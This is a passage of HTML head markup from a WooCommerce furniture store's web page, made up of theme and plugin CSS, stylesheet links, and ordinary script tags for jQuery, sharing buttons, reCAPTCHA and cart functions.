.comment-form-rating .stars a, .woocommerce .star-rating::before{color:#FDA256;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce .star-rating{width:calc( 5.4em + 5px );letter-spacing:2px;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-2 ul.products{grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='moderncart-cart-css-css' href='https://www.artisanfurniture.in/wp-content/plugins/modern-cart/assets/css/cart.css?ver=1.0.6' media='all' />
<style id='moderncart-cart-css-inline-css'>
:root {
	--moderncart-background-color: #FFFFFF;
	--moderncart-background-color-light: #FFFFFF12;
	--moderncart-highlight-color: #10B981;
	--moderncart-highlight-color-light: #10B98112;
	--moderncart-button-font-color: #FFFFFF;
	--moderncart-button-font-color-light: #FFFFFF12;
	--moderncart-header-font-color: #1F2937;
	--moderncart-header-font-color-light: #1F293712;
	--moderncart-header-background-color: #FFFFFF;
	--moderncart-header-background-color-light: #FFFFFF12;
	--moderncart-quantity-font-color: #1F2937;
	--moderncart-quantity-font-color-light: #1F293712;
	--moderncart-quantity-background-color: #EAEFF3;
	--moderncart-quantity-background-color-light: #EAEFF312;
	--moderncart-floating-icon-color: #FFFFFF;
	--moderncart-floating-icon-color-light: #FFFFFF12;
	--moderncart-floating-count-text-color: #FFFFFF;
	--moderncart-floating-count-text-color-light: #FFFFFF12;
	--moderncart-floating-count-bg-color: #10B981;
	--moderncart-floating-count-bg-color-light: #10B98112;
	--moderncart-cart-header-text-alignment: center;
	--moderncart-cart-header-font-size: 22px;
	--moderncart-floating-icon-bg-color: #0284C7;
	--moderncart-floating-icon-bg-color-light: #0284C712;
	--moderncart-primary-color: #0284C7;
	--moderncart-primary-color-light: #0284C712;
	--moderncart-heading-color: #1F2937;
	--moderncart-heading-color-light: #1F293712;
	--moderncart-body-color: #374151;
	--moderncart-body-color-light: #37415112;
	--moderncart-slide-out-desktop-width: 450px;
	--moderncart-slide-out-mobile-width: 80%;
	--moderncart-animation-duration: 300ms;
	--moderncart-cart-item-padding: 20px;
}.moderncart-cart-item {
			padding-left: var(--moderncart-cart-item-padding);
			padding-right: var(--moderncart-cart-item-padding);
		}#moderncart-floating-cart {
				left: auto;
				right: 20px;
				flex-direction: row-reverse;
			}.moderncart-slide-out-footer #cpsw-payment-request-wrapper {
				display: none !important;
			}
/*# sourceURL=moderncart-cart-css-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.artisanfurniture.in/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.artisanfurniture.in/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://www.artisanfurniture.in/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://www.artisanfurniture.in/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.artisanfurniture.in/wp-content/themes/astra-child/style.css?ver=4.12.0.1768281186' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.artisanfurniture.in/wp-content/themes/astra/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.artisanfurniture.in/wp-content/themes/astra-child/style.css?ver=4.12.0.1768281186' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.artisanfurniture.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='eael-43161-css' href='https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-43161.css?ver=1769518147' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-53985-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-53985.css?ver=1769842271' media='all' />
<link rel='stylesheet' id='elementor-post-15807-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-15807.css?ver=1769842271' media='all' />
<link rel='stylesheet' id='elementor-post-53550-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-53550.css?ver=1769842271' media='all' />
<link rel='stylesheet' id='elementor-post-43161-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-43161.css?ver=1769842272' media='all' />
<link rel='stylesheet' id='elementor-post-54446-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-54446.css?ver=1769842272' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.artisanfurniture.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cormorantgaramond-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/google-fonts/css/cormorantgaramond.css?ver=1757527673' media='all' />
<link rel='stylesheet' id='elementor-gf-local-plusjakartasans-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/google-fonts/css/plusjakartasans.css?ver=1768291335' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
//# sourceURL=jquery-js-after
</script>
<script src="https://www.artisanfurniture.in/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="awd-script-js-extra">
var awdajaxobject = {"url":"https://www.artisanfurniture.in/wp-admin/admin-ajax.php","nonce":"6cc1f2cdd4","priceGroup":"8950","dynamicPricing":"","variablePricing":"","thousandSeparator":",","decimalSeparator":"."};
//# sourceURL=awd-script-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/aco-woo-dynamic-pricing/assets/js/frontend.js?ver=4.5.10" id="awd-script-js"></script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script defer src="https://www.artisanfurniture.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_GB" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.artisanfurniture.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
